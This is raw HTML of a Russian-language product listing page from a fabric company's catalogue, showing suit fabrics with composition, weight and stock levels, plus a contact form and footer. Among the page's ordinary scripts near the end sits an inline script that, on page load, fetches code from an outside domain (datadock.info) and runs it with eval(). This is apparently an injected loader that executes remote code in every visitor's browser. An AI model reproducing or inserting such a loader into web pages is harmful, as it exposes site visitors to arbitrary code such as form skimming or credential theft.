</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Бизнес-повседневный/ бизнес-кэжуал | Деловой | Повседневный/ кэжуал | Повседневный/смарт-кэжуал</span></li><li><span>Наличие на складе
</span><span>Нет на складе</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/aragon-zorba/">Aragon / Zorba</a>
            <a href="#" data-postid="41627" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/arga-bunting/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2017/07/Arga_Bunting-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2017/07/Arga_Bunting-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2017/07/Arga_Bunting-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан </span></li><li><span>&nbsp;</span><span>81%/17%/2%</span></li><li><span>Bес
</span><span>360 g/m (240 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Bсе сезоны | Cвадебная</span></li><li><span>Тип</span><span>Mужская одежда | С эластаном</span></li><li><span>Предназначение
</span><span>Жилет | Костюм</span></li><li><span>Дизайн
</span><span>Micro design | Птичий глаз (узор)</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Коктейльный</span></li><li><span>Наличие на складе
</span><span>Высокий</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/arga-bunting/">Arga / Bunting</a>
            <a href="#" data-postid="9616" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/arga-revolver-2/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2017/07/Arga_Revolver-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2017/07/Arga_Revolver-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2017/07/Arga_Revolver-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан </span></li><li><span>&nbsp;</span><span>81%/17%/2%</span></li><li><span>Bес
</span><span>360 g/m (240 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Bсе сезоны | Осень/зима</span></li><li><span>Тип</span><span>Mужская одежда | Женская одежда | С эластаном</span></li><li><span>Предназначение
</span><span>Брюки | Костюм</span></li><li><span>Дизайн
</span><span>Птичий глаз (узор)</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Коктейльный</span></li><li><span>Наличие на складе
</span><span>Cредний</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/arga-revolver-2/">Arga / Revolver</a>
            <a href="#" data-postid="37910" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/arrats-tuatara/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2017/07/Arrats_Tuatara-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2017/07/Arrats_Tuatara-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2017/07/Arrats_Tuatara-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Полиэстер/Вискоза/Эластан </span></li><li><span>&nbsp;</span><span>68%/30%/2%</span></li><li><span>Bес
</span><span>390 g/m (260 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Bсе сезоны | Осень/зима</span></li><li><span>Тип</span><span>Mужская одежда | Женская одежда | С эластаном</span></li><li><span>Предназначение
</span><span>Жилет | Костюм</span></li><li><span>Дизайн
</span><span>Micro design | Структурный дизайн</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Коктейльный</span></li><li><span>Наличие на складе
</span><span>Высокий</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/arrats-tuatara/">Arrats / Tuatara</a>
            <a href="#" data-postid="9638" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
                <li>            <div class="wrap">
                <a class="item" href="https://jozwiak.eu/ru/tkan/arros-mirage/">
                    <div class="image"><img width="420" height="525" src="https://jozwiak.eu/wp-content/uploads/2017/07/Arros_Mirage-420x525.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://jozwiak.eu/wp-content/uploads/2017/07/Arros_Mirage-420x525.jpg 420w, https://jozwiak.eu/wp-content/uploads/2017/07/Arros_Mirage-280x350.jpg 280w" sizes="auto, (max-width: 420px) 100vw, 420px" /></div>
                    <div class="hover">
                        <ul>
                            <li><span>Состав</span><span>Полиэстер/Вискоза </span></li><li><span>&nbsp;</span><span>83%/17%</span></li><li><span>Bес
</span><span>295 g/m (197 g/m<sup>2</sup>)</span></li><li><span>Ширина</span><span>150 cm</span></li><li><span>Коллекция</span><span>Bсе сезоны | Осень/зима</span></li><li><span>Тип</span><span>Mужская одежда</span></li><li><span>Предназначение
</span><span>Брюки | Костюм</span></li><li><span>Дизайн
</span><span>Акулья кожа | Филь-а-филь</span></li><li><span>Отделка ткани
</span><span>Стандартная</span></li><li><span>Дресс-код</span><span>Деловой | Коктейльный</span></li><li><span>Наличие на складе
</span><span>Высокий</span></li>                        </ul>
                    </div>
                </a>
            </div>
            <a class="title btn read-more white" href="https://jozwiak.eu/ru/tkan/arros-mirage/">Arros / Mirage</a>
            <a href="#" data-postid="9435" data-posttype="product" data-nonce="8038ffb6d5" class="btn wishlist-btn"><span class="add add-normal">Добавить в каталог
</span><span class="remove remove-normal">Удалить из каталога</span><span class="add add-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-add" x="0" y="0" /></svg></span><span class="remove remove-mobile"><svg width="32" height="32" xmlns:xlink="http://www.w3.org/1999/xlink"><use xlink:href="#svg-sample-remove" x="0" y="0" /></svg></span></a>        </li>
            </ul>
<ul class='wcf-pagination'>
	<li><a class="prev page-numbers" href="https://jozwiak.eu/ru/najti-tkan/page/4/?collection=cvadebnaya&#038;lang=ru" data-page="4">« Предыдущий</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/1/?collection=cvadebnaya&#038;lang=ru'  data-page='1'>1</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/2/?collection=cvadebnaya&#038;lang=ru'  data-page='2'>2</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/3/?collection=cvadebnaya&#038;lang=ru'  data-page='3'>3</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/4/?collection=cvadebnaya&#038;lang=ru'  data-page='4'>4</a></li>
<li class="active"><span class='page-numbers current'>5</span></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/6/?collection=cvadebnaya&#038;lang=ru'  data-page='6'>6</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/7/?collection=cvadebnaya&#038;lang=ru'  data-page='7'>7</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/8/?collection=cvadebnaya&#038;lang=ru'  data-page='8'>8</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/9/?collection=cvadebnaya&#038;lang=ru'  data-page='9'>9</a></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/10/?collection=cvadebnaya&#038;lang=ru'  data-page='10'>10</a></li>
<li><span class="page-numbers dots">&hellip;</span></li>
<li><a class='page-numbers' href='https://jozwiak.eu/ru/najti-tkan/page/65/?collection=cvadebnaya&#038;lang=ru'  data-page='65'>65</a></li>
<li><a class="next page-numbers" href="https://jozwiak.eu/ru/najti-tkan/page/6/?collection=cvadebnaya&#038;lang=ru" data-page="6">Следующий »</a></li>
</ul>
</div>            </div>
        </div>
    </div> 
</div>
    <div class="footer-content ctr">
        <div class="quick-contact"><div class="largeh">Обратная связь</div>
<div class="text">Оставьте свои контактные данные и скоро мы с Вами свяжемся.</div>
<div class="quick-form"><div role="form" class="wpcf7" id="wpcf7-f7295-o1" lang="pl-PL" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/ru/najti-tkan/page/5/?collection=cvadebnaya&#038;lang=ru#wpcf7-f7295-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7295" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="pl_PL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7295-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpnonce" value="a80d23eb27" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Имя" /></span><span class="wpcf7-form-control-wrap your-company"><input type="text" name="your-company" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Компания" /></span><span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Телефон" /></span><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Электронная почта" /></span>
<div class="rodo-akceptacja">Администратором персональных данных является JÓŹWIAK S. C., Ул. Пшевозова 3, 62-064 г. Плевиска / Познань. Данные, введенные в контактный формуляр, будут обрабатываться с целью предоставления ответов на отправленные запросы.<span class="wpcf7-form-control-wrap akceptacja-przetwarzania-danych"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="akceptacja-przetwarzania-danych" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Я ознакомился с информацией об администраторе и обработке данных.</span></label></span></span></span></div>
<div style="clear: both;">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R" data-theme="dark" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
</div>
<div style="clear: both;"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" /></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div>
        <div class="newsletter"><div class="largeh">Новостная рассылка</div>
<div class="text">Не пропустите новые коллекции и будьте в курсе новых трендов.</div>

</div>
	</div>
</main>
<footer id="footer" class="ctr border-top anm">
    <nav id="footer-navbar">
        <ul id="menu-menu-stopki-rosyjski" class="menu"><li id="menu-item-3027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3027"><a href="https://jozwiak.eu/ru/kollektsiya/"><span>Коллекция</span></a></li>
<li id="menu-item-3028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3028"><a href="https://jozwiak.eu/ru/nou-hau/"><span>Ноу-Хау</span></a></li>
<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a href="https://jozwiak.eu/ru/jozwiak-solutions/"><span>JÓŹWIAK Solutions</span></a></li>
<li id="menu-item-3030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3030"><a href="https://jozwiak.eu/ru/interesnye-fakty/"><span>Интересные факты</span></a></li>
<li id="menu-item-3032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3032"><a href="https://jozwiak.eu/ru/kategoriya/hovosti/"><span>Hовости</span></a></li>
<li id="menu-item-3031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href="https://jozwiak.eu/ru/o-kompanii/"><span>О компании</span></a></li>
<li id="menu-item-3033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://jozwiak.eu/ru/karera/"><span>Карьера</span></a></li>
<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://jozwiak.eu/ru/kontakt/"><span>Контакт</span></a></li>
</ul>    </nav>
    <div class="fleft"><span>&copy; JÓŹWIAK Poznań</span>
                    <a class="flink" href="https://jozwiak.eu/ru/cookies/" title="Cookies">Cookies</a>                        	<a href="https://www.facebook.com/jozwiakpoznan/" target="_blank" title="www.facebook.com/jozwiakpoznan/"><svg class="facebook-svg" xmlns="https://www.w3.org/2000/svg" width="9.3" height="20" viewBox="0 0 9.3 20"><path fill="#999" d="M6.2,20H2.5V10H0V6.6l2.5,0l0-2C2.5,1.7,3.3,0,6.6,0h2.8v3.4H7.6c-1.3,0-1.4,0.5-1.4,1.4	l0,1.7h3.1L9,10l-2.7,0L6.2,20z"/></svg></a><a href="https://www.linkedin.com/company/jozwiakpoznan/" target="_blank" title="www.linkedin.com/company/jozwiakpoznan/"><svg class="linkedin-svg" xmlns="https://www.w3.org/2000/svg" width="20.9" height="20" viewBox="0 0 20.9 20"><path fill="#989898" d="M20.9,12.3V20h-4.5v-7.2c0-1.8-0.6-3.1-2.3-3.1c-1.2,0-2,0.8-2.3,1.6	c-0.1,0.3-0.1,0.7-0.1,1.1V20H7.2c0,0,0.1-12.2,0-13.5h4.5v1.9c0,0,0,0,0,0h0v0c0.6-0.9,1.7-2.2,4-2.2C18.7,6.2,20.9,8.1,20.9,12.3	L20.9,12.3z M2.5,0C1,0,0,1,0,2.3c0,1.3,1,2.3,2.5,2.3h0c1.6,0,2.5-1,2.5-2.3C5,1,4.1,0,2.5,0L2.5,0z M0.3,20h4.5V6.5H0.3V20z"/></svg></a><a href="https://pl.pinterest.com/jozwiakpoznan/" target="_blank" title="pl.pinterest.com/jozwiakpoznan/"><svg class="pinterest-svg" xmlns="https://www.w3.org/2000/svg" width="15.6" height="20" viewBox="0 0 15.6 20"><path fill="#999" d="M6.4,13.2C5.9,16,5.2,18.6,3.3,20c-0.6-4.2,0.9-7.3,1.5-10.6C3.7,7.5,5,3.6,7.4,4.5	c3,1.2-2.6,7.2,1.1,7.9c3.9,0.8,5.5-6.7,3.1-9.2c-3.5-3.5-10.1-0.1-9.3,5c0.2,1.2,1.5,1.6,0.5,3.3C0.6,11.1-0.1,9.3,0,7	c0.1-3.8,3.4-6.5,6.8-6.9c4.2-0.5,8.1,1.5,8.7,5.5c0.6,4.5-1.9,9.3-6.4,8.9C7.9,14.4,7.3,13.8,6.4,13.2z"/></svg></a><a href="https://www.instagram.com/jozwiakpoznan/" target="_blank" title="www.instagram.com/jozwiakpoznan/"><svg class="instagram-svg" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><g fill="#989898"><path d="M20,5.6c0-1.1-0.3-2.2-1-3.1C17.7,0.8,16,0,14,0C11.3,0,8.7,0,6,0C4.8,0,3.7,0.3,2.7,0.9C1,2,0,3.5,0,5.6 c0,3,0,6,0,9c0,0.9,0.2,1.8,0.7,2.6C1.9,19,3.7,19.9,5.9,20c2.7,0.1,5.4,0,8.2,0c1,0,1.9-0.2,2.7-0.6c2.1-1.1,3.2-2.7,3.2-5.1 c0-1.4,0-2.8,0-4.2C20,8.5,20,7,20,5.6z M10,14.3c-2.6,0-4.7-2.1-4.7-4.7C5.3,7,7.4,5,10,5c2.6,0,4.7,2.1,4.7,4.7 C14.7,12.2,12.6,14.3,10,14.3z M15.3,5.6c-0.5,0-1-0.5-1-1c0-0.6,0.4-1,1-1s1,0.5,1,1C16.3,5.2,15.8,5.6,15.3,5.6z"/><path d="M10,6.5c-1.8,0-3.2,1.4-3.2,3.1c0,1.7,1.4,3.1,3.2,3.2c1.8,0,3.2-1.4,3.2-3.1C13.2,7.9,11.8,6.5,10,6.5z"/></g></svg></a><a href="https://www.dailymotion.com/playlist/x52iav" target="_blank" title="www.dailymotion.com/playlist/x52iav"><svg class="dailymotion-svg" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="#898989" d="M0,0v20h20V0H0z M15.9,8.7v9h-3.2v-1.2c-1,1-2,1.3-3.3,1.3c-1.3,0-2.5-0.4-3.5-1.3C4.7,15.3,4,13.8,4,12.1	c0-1.6,0.6-3,1.8-4.1c1-1,2.3-1.5,3.7-1.5c1.3,0,2.4,0.5,3.1,1.4V2.9l3.3-0.7L15.9,8.7L15.9,8.7z M12.8,12.1c0,1.5-1.2,2.7-2.6,2.7	c-1.7,0-2.9-1.2-2.9-2.7c0-1.5,1.2-2.8,2.8-2.8C11.6,9.3,12.8,10.5,12.8,12.1z"/></svg></a>            </div>
    <div class="fright">Handcrafted in <a href="https://tinssen.com" target="_blank" title="Agencja Brandingowa">Tinssen</a></div>
    <a href="#" class="scrollToTop link" title="Вернуться к началу
" style="display: block;"><svg xmlns="https://www.w3.org/2000/svg" width="28.4" height="20" viewBox="0 0 28.4 20"><path fill="#FFFFFF" d="M19.2,0.3c-0.4-0.4-1-0.4-1.4,0c-0.4,0.4-0.4,1,0,1.4L25,9H1c-0.6,0-1,0.4-1,1c0,0.6,0.4,1,1,1h24l-7.3,7.3	c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l9-9c0.4-0.4,0.4-1,0-1.4L19.2,0.3z"/></svg></a>
</footer><div id="policyCookie">
	<div class="cookie-content ctr"><span class="policyClose">&nbsp;</span>Мы используем файлы cookie на этом сайте. Стандартные настройки веб-браузера позволяют сохранить их на своем устройстве. Продолжение просмотра сайта без изменения настроек считается согласием на использование файлов cookie.<br/>Больше о <a href="http://jozwiak.eu/ru/cookies/">файлах cookie</a>.</div>
</div>


															        <div id="hidden-video-p-kak-rabotayut-nashi-katalogi-p" class="hidden-video" style="display:none">
            <div class="ctr">
                <div class="clr"><span class="backbtn">Закрыть</span></div>
				<div class="inner-video">
					<div class="embed-video embed-placeholder" data-embed="&lt;iframe title=&quot;Каталоги&quot; frameborder=&quot;0&quot; width=&quot;1220&quot; height=&quot;686&quot; src=&quot;https://geo.dailymotion.com/player.html?video=x64xeb4&amp;&quot; allowfullscreen allow=&quot;autoplay; fullscreen; picture-in-picture; web-share&quot;&gt;&lt;/iframe&gt;">
                   		<svg class="yt-svg svg-play-cc" viewBox="0 0 50 50" xmlns:xlink="http://www.w3.org/1999/xlink"><use class="gold" xlink:href="#svg-play"/></svg>
						                    </div>
                </div>
            </div>
        </div>
									


<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&amp;render=explicit&hl=ru_RU&amp;ver=2.0" id="google-recaptcha-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/ru\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/website\/*","\/ru\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );
</script>
<link rel='stylesheet' id='wp-block-library-css' href='https://jozwiak.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jozwiak.eu/wp-includes/css/classic-themes.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://jozwiak.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://jozwiak.eu/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-content-filter-style-css' href='https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-content-filter-color-css' href='https://jozwiak.eu/wp-content/themes/website/wordpress-content-filter/colors/website.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jozwiak.eu\/ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wordpress-content-filter-js-extra">
/* <![CDATA[ */
var wcf_variables = {"wcf_ajax_nonce":"8359e67687","ajax_url":"https:\/\/jozwiak.eu\/wp-admin\/admin-ajax.php","scroll_top":"no","ajax_loader":"https:\/\/jozwiak.eu\/wp-content\/uploads\/2017\/05\/jozwiak-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/js/wordpress-content-filter.js" id="wordpress-content-filter-js"></script>
